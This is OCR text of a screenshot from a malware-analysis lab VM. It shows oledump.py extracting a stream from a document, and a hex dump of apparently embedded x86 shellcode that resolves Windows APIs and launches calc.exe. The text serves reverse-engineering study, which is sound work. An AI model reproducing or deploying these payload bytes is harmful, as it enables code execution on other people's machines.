 FLARE_VM_WIN7 (SANS_RE) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
DidierStevensSuite DidierStevensSuite
Search DidierStevensSuite
Org
Administrator: C:\Windows\system32\cmd.exe
00000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000050: 90 90 14 21 40 00 00 00 FC E8 82 00 00 00 60 89 ...!@.........`.
00000060: E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 .1.d.P0.R..R..r(
00000070: 0F B7 4A 26 31 FF AC 3C 61 7C 02 2C 20 C1 CF 0D ..J&1..<a|., ...
00000080: 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 ....RW.R..J<.L.x
00000090: E3 48 01 D1 51 8B 59 20 01 D3 8B 49 18 E3 3A 49 .H..Q.Y ...I..:I
000000A0: 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 .4...1.......8.u
000000B0: F6 03 7D F8 3B 7D 24 75 E4 58 8B 58 24 01 D3 66 ..}.;}$u.X.X$..f
000000C0: 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 ..K.X.........D$
000000D0: 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D $[[aYZQ..__Z....
000000E0: 5D 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF ]j.......Ph1.o..
000000F0: D5 BB F0 B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C .....Vh......<.|
00000100: 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 ....u..G.roj.S..
00000110: 43 3A 5C 57 69 6E 64 6F 77 73 5C 73 79 73 6E 61 C:\Windows\sysna
00000120: 74 69 76 65 5C 63 61 6C 63 2E 65 78 65 00 00 00 tive\calc.exe...
00000130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001A0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001E0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000200: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000210: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000220: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000230: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000240: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000250: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000260: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000270: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000280: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000290: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002A0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002B0: 00 00 00 00 00 .....
C:\Users\INFERNO\Desktop\DidierStevensSuite\DidierStevensSuite>oledump.py xxx2.bin -s 4 -d >xxx3.sc
C:\Users\INFERNO\Desktop\DidierStevensSuite\DidierStevensSuite>_
1:55
24.5.2021
Right Ctrl
ENG
1:55
24.05.2021